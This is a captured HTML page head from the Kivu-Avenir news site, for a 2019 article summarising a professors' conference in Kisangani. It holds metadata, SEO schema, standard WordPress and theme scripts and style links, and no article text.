

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kivuavenir.com/rdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars/
body_size: 55935
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-ZA" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-ZA" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-ZA" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-ZA" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-ZA" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://kivuavenir.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:type" content="article">
<meta property="og:title" content="RDC : Voici le condensé de la conférence des Professeurs de Kisangani le 11 mars">
<meta property="og:site_name" content="Kivu-Avenir">
<meta property="og:description" content="Une grande conférence organisée et animée par la Dynamique des Professeurs et Universitaires congolais a eu lieu, lundi 11 mars">
<meta property="og:url" content="https://kivuavenir.com/rdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars/">
<meta property="og:image" content="https://kivuavenir.com/wp-content/uploads/2019/03/IMG_20190313_060152_439.jpg">
<meta property="og:image:height" content="423">
<meta property="og:image:width" content="790">
<meta property="article:published_time" content="2019-03-13T02:02:20+02:00">
<meta property="article:modified_time" content="2019-03-13T03:32:43+02:00">
<meta property="article:author" content="https://www.facebook.com">
<meta property="article:section" content="ACTUALITÉ">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="RDC : Voici le condensé de la conférence des Professeurs de Kisangani le 11 mars">
<meta name="twitter:description" content="Une grande conférence organisée et animée par la Dynamique des Professeurs et Universitaires congolais a eu lieu, lundi 11 mars">
<meta name="twitter:url" content="https://kivuavenir.com/rdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars/">
<meta name="twitter:site" content="https://x.com/home?lang=en">
<meta name="twitter:image" content="https://kivuavenir.com/wp-content/uploads/2019/03/IMG_20190313_060152_439.jpg">
<meta name="twitter:image:width" content="790">
<meta name="twitter:image:height" content="423">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>RDC : Voici le condensé de la conférence des Professeurs de Kisangani le 11 mars - Kivu-Avenir</title>
<meta name="description" content="Kivu-Avenir"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://kivuavenir.com/rdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="RDC : Voici le condensé de la conférence des Professeurs de Kisangani le 11 mars - Kivu-Avenir" />
<meta property="og:description" content="Kivu-Avenir" />
<meta property="og:url" content="https://kivuavenir.com/rdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars/" />
<meta property="og:site_name" content="Kivuavenir" />
<meta property="article:publisher" content="https://www.facebook.com/kivuavenir1" />
<meta property="article:author" content="https://www.facebook.com" />
<meta property="article:section" content="ACTUALITÉ" />
<meta property="og:updated_time" content="2019-03-13T03:32:43+02:00" />
<meta property="og:image" content="https://kivuavenir.com/wp-content/uploads/2019/03/IMG_20190313_060152_439.jpg" />
<meta property="og:image:secure_url" content="https://kivuavenir.com/wp-content/uploads/2019/03/IMG_20190313_060152_439.jpg" />
<meta property="og:image:width" content="790" />
<meta property="og:image:height" content="423" />
<meta property="og:image:alt" content="RDC : Voici le condensé de la conférence des Professeurs de Kisangani le 11 mars" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-03-13T02:02:20+02:00" />
<meta property="article:modified_time" content="2019-03-13T03:32:43+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="RDC : Voici le condensé de la conférence des Professeurs de Kisangani le 11 mars - Kivu-Avenir" />
<meta name="twitter:description" content="Kivu-Avenir" />
<meta name="twitter:site" content="@avenirkivu" />
<meta name="twitter:creator" content="@en" />
<meta name="twitter:image" content="https://kivuavenir.com/wp-content/uploads/2019/03/IMG_20190313_060152_439.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kivu Avenir" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="11 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://kivuavenir.com/#organization","name":"Kivuavenir","url":"https://kivuavenir.com","sameAs":["https://www.facebook.com/kivuavenir1","https://twitter.com/avenirkivu","https://www.linkedin.com/feed/"],"logo":{"@type":"ImageObject","@id":"https://kivuavenir.com/#logo","url":"https://kivuavenir.com/wp-content/uploads/2023/08/cropped-symbol@4x-100.jpg","contentUrl":"https://kivuavenir.com/wp-content/uploads/2023/08/cropped-symbol@4x-100.jpg","caption":"Kivuavenir","inLanguage":"en-ZA","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://kivuavenir.com/#website","url":"https://kivuavenir.com","name":"Kivuavenir","publisher":{"@id":"https://kivuavenir.com/#organization"},"inLanguage":"en-ZA"},{"@type":"ImageObject","@id":"https://kivuavenir.com/wp-content/uploads/2019/03/IMG_20190313_060152_439.jpg","url":"https://kivuavenir.com/wp-content/uploads/2019/03/IMG_20190313_060152_439.jpg","width":"790","height":"423","inLanguage":"en-ZA"},{"@type":"BreadcrumbList","@id":"https://kivuavenir.com/rdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://kivuavenir.com","name":"Accueil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://kivuavenir.com/rdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars/","name":"RDC : Voici le condens\u00e9 de la conf\u00e9rence des Professeurs de Kisangani le 11 mars"}}]},{"@type":"WebPage","@id":"https://kivuavenir.com/rdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars/#webpage","url":"https://kivuavenir.com/rdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars/","name":"RDC : Voici le condens\u00e9 de la conf\u00e9rence des Professeurs de Kisangani le 11 mars - Kivu-Avenir","datePublished":"2019-03-13T02:02:20+02:00","dateModified":"2019-03-13T03:32:43+02:00","isPartOf":{"@id":"https://kivuavenir.com/#website"},"primaryImageOfPage":{"@id":"https://kivuavenir.com/wp-content/uploads/2019/03/IMG_20190313_060152_439.jpg"},"inLanguage":"en-ZA","breadcrumb":{"@id":"https://kivuavenir.com/rdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars/#breadcrumb"}},{"@type":"Person","@id":"https://kivuavenir.com/author/jacques-muzani/","name":"Kivu Avenir","url":"https://kivuavenir.com/author/jacques-muzani/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7a3a38a0896036f78fb5c7c2e8e9fe8d80e397cd479435b0f1ffba6e1820b7c6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7a3a38a0896036f78fb5c7c2e8e9fe8d80e397cd479435b0f1ffba6e1820b7c6?s=96&amp;d=mm&amp;r=g","caption":"Kivu Avenir","inLanguage":"en-ZA"},"sameAs":["http://kivuavenir.com","https://www.facebook.com","https://twitter.com/https://x.com/home?lang=en"],"worksFor":{"@id":"https://kivuavenir.com/#organization"}},{"@type":"BlogPosting","headline":"RDC : Voici le condens\u00e9 de la conf\u00e9rence des Professeurs de Kisangani le 11 mars - Kivu-Avenir","datePublished":"2019-03-13T02:02:20+02:00","dateModified":"2019-03-13T03:32:43+02:00","author":{"@id":"https://kivuavenir.com/author/jacques-muzani/","name":"Kivu Avenir"},"publisher":{"@id":"https://kivuavenir.com/#organization"},"description":"Kivu-Avenir","name":"RDC : Voici le condens\u00e9 de la conf\u00e9rence des Professeurs de Kisangani le 11 mars - Kivu-Avenir","@id":"https://kivuavenir.com/rdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars/#richSnippet","isPartOf":{"@id":"https://kivuavenir.com/rdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars/#webpage"},"image":{"@id":"https://kivuavenir.com/wp-content/uploads/2019/03/IMG_20190313_060152_439.jpg"},"inLanguage":"en-ZA","mainEntityOfPage":{"@id":"https://kivuavenir.com/rdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Kivu-Avenir &raquo; Feed" href="https://kivuavenir.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kivu-Avenir &raquo; Comments Feed" href="https://kivuavenir.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kivu-Avenir &raquo; RDC : Voici le condensé de la conférence des Professeurs de Kisangani le 11 mars Comments Feed" href="https://kivuavenir.com/rdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kivuavenir.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://kivuavenir.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1181154' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kivuavenir.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://kivuavenir.com/wp-content/uploads/font-awesome/v6.6.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
